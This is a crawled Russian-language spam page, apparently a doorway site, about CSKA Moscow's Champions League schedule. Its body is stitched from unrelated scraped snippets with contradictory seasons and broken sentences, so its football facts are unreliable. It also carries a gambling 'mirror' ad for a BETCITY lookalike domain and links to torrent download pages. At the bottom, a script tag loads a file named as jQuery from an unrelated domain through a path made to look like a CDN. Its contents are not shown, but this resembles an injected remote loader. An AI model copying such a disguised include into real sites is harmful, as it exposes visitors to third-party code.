

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-matchi-cska-v-lige-chempionov-raspisanie.html
body_size: 4244
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Матчи цска в лиге чемпионов расписание - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Матчи цска в лиге чемпионов расписание</h2>
                            </header>
                            <p>Лига чемпионов 2018-19, расписание и календарь матчей, дата финала, таблица, видео голов, жеребьевка, онлайн. Матчи ЦСКА в Лиге чемпионов 2018/19 начнутся 19 сентября 2018 года. Первоочередная цель армейцев. Лига чемпионов УЕФА - турнирная таблица, новости, календарь, бомбардиры, трансляции Лиги чемпионов 2018/2019 сезона. 
Как выглядит расписание матчей ЦСКА в  матчи ЦСКА в 2018  участие в Лиге чемпионов. Участники. В розыгрыше Лиги чемпионов 2003/04 участвуют 72 команды из 48 ассоциаций УЕФА.Каждая ассоциация имеет право представить на участие в розыгрыше определённое количество команд в соответствии с коэффициентом. Смотреть расписание и результаты всех матчей Лиги чемпионов на  Реал на колени. В Лиге Чемпионов 2018/2019 примут участие 79 команд из 54-х стран-членов УЕФА. Лишь Лихтенштейн, не проводящий собственного национального чемпионата, не делегирует своих представителей в самый престижный еврокубок. ЦСКА в Лиге Чемпионов - Новости, жеребьевка, расписание матчей и результаты ЦСКА Решающий матч, который с большой долей вероятности определит, кто станет третьим для участия в Лиге чемпионов, а кому останется Лига Европы. Матчи ПФК ЦСКА.  Дома В гостях  22:00 Лига чемпионов УЕФА , 1 тур. Из-за скандала в итальянской Серии А, клубы «Ювентус», «Милан», «Интер» и «Фиорентина», которые должны были участвовать по итогам сезона в Лиге были отозваны федерацией и состав участников от Италии был определён. Лига чемпионов УЕФА  расписание игр, новости,  Ответные матчи. 
Последние новости футбола в России и за рубежом. Чемпионат Мира 2018. Сборная России. Все трансферы межсезонья. Расписание матчей и календарь клуба ЦСКА, матчи сегодня.  ЦСКА - расписание матчей. Лига Чемпионов 2018/2019: таблица и календарь, список бомбардиров и статистика игроков, обзоры матчей и видео голов, прогнозы и ставки на матчи. Лига чемпионов УЕФА по футболу 2018-2019, плей-офф: расписание матчей, результаты и обзоры. На счёт ЛЧ не уверен! А в кубке Короля могут пройти Валенсию вполне !!! поздравляю всех адекватных и настоящих болельщиков БАРСЕЛОНЫ с победой в Кубке Испании в сезоне 19/20 будет жарче ( фанат Реала. Лига Чемпионов по футболу 2018/18 : турнирная таблица, календарь, расписание и результаты. Лига Европы 2018-19, жеребьевка, расписание матчей и результаты, таблицы, онлайн-трансляции, когда играет. 
Лига чемпионов УЕФА - турнирная таблица, новости, календарь, бомбардиры, трансляции Лиги. Лига чемпионов 2018-19, расписание и календарь матчей, дата финала, таблица, видео голов. ЦСКА — российский футбольный клуб из Москвы, в прошлом — часть Центрального спортивного. 
Участники. В розыгрыше Лиги чемпионов 2003/04 участвуют 72 команды из 48 ассоциаций УЕФА. В Лиге Чемпионов 2018/2019 примут участие 79 команд из 54-х стран-членов УЕФА. Лишь Лихтенштейн. Лига Чемпионов 2018/2019: таблица и календарь, список бомбардиров и статистика игроков, обзоры. На счёт ЛЧ не уверен! А в кубке Короля могут пройти Валенсию вполне !!! поздравляю всех. Лига Европы 2018-19, жеребьевка, расписание матчей и результаты, таблицы, онлайн-трансляции. 
Последние новости футбола в России и за рубежом. Чемпионат Мира 2018. Сборная России. Все. Сборная России начала подготовку к ЕВРО-2018 С 30 января по 10 февраля в Словении пройдет. Сыгранные матчи в 2018 году. Календарь с 7 по 17 туры скорректированы после определения. Из-за скандала в итальянской Серии А, клубы Ювентус , Милан , Интер и Фиорентина. Мне плевать, что будут свистеть в адрес Глушакова. Это даже подстёгивает Рулевой. 1/32 финала кубка россии футбол результат. На стадии 1/32 в борьбу вступают. Оренбург сохранил место в Премьер-лиге. Поражение от красноярского Енисея фактически. 
Свежий выпуск футбольных новостей на канале ФутМания, в котором мы поговорим. Свидетельство о регистрации СМИ Эл № ФС77-67642 выдано федеральной службой по надзору. Справляюсь ли я с ролью главного тренера? Да!  Кононов после 0:3 в Туле Главный тренер. Лига Европы 2018/2019 на сайте Футбол в России :: www.football-russia.tv (бывший football-russia.blogspot.com). Ищете рабочее зеркало BETCITY? Вбейте 〚betcity-vukjj.icu〛в адресную строку вашего браузера! Прием. 
Смотреть онлайн футбол ⚽ трансляции в прямом эфире в хорошем hd качестве на телефоне или. Бельгия. Плей-офф за место в Лиге Европы 2018/2019 ; Болгария. Вторая лига. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-torrent-igru-hunting-unlimited-4.html">Скачать торрент игру hunting unlimited 4</a></li>
                                <li><a href="j0dbs-skachat-igru-pilorama.html">Скачать игру пилорама</a></li>
                                <li><a href="j0dbs-chery-tiggo-instrukciya-remontu-skachat.html">Chery tiggo инструкция ремонту скачать</a></li>
                                <li><a href="j0dbs-fitnes-klub-diva-kstovo-raspisanie.html">Фитнес клуб дива кстово расписание</a></li>
                                <li><a href="j0dbs-skachat-pesnyu-opasnye-ohota-na-lyudey.html">Скачать песню опасные охота на людей</a></li>
                                <li><a href="j0dbs-skachat-besplatno-minus-vashe-blagorodie-gospozha-udacha.html">Скачать бесплатно минус ваше благородие госпожа удача</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Лига чемпионов УЕФА 2018/2019 сезон - новости турнира.</li>
<li>Лига чемпионов 2018-19, расписание матчей, таблица.</li>
<li>ФК ЦСКА Москва : информация о футбольном клубе, состав.</li>
<li>Лига чемпионов УЕФА 2003/2004 — Википедия.</li>
<li>Лига Чемпионов 2018/2019.</li>
<li>Лига Чемпионов 2018/2019, футбол - турнирная таблица.</li>
<li>Футбол Европы.</li>
<li>Лига Европы 2018-19, жеребьевка, расписание матчей.</li>
<li>онлайн Футбол России.</li>
<li>Главная. Официальный сайт РФС.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-mat-metal.html">Мат метал</a></li>
                                            <li><a href="j0dbs-zvuki-prirody-shum-vody-skachat.html">Звуки природы шум воды скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-drayver-pnp0500.html">Скачать драйвер pnp0500</a></li>
                                            <li><a href="j0dbs-skachat-knigu-pdd-belarus-2015.html">Скачать книгу пдд беларусь 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-razdelnyy-semeynyy-byudzhet-plyusy-i-minusy.html">Раздельный семейный бюджет плюсы и минусы</a></li>
                                            <li><a href="j0dbs-zhurnaly-igromaniya-torrent.html">Журналы игромания торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-obrazec-iska-o-vzyskanii-shtrafa.html">Образец иска о взыскании штрафа</a></li>
                                            <li><a href="j0dbs-kot-tom-ustanovit.html">Кот том установить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
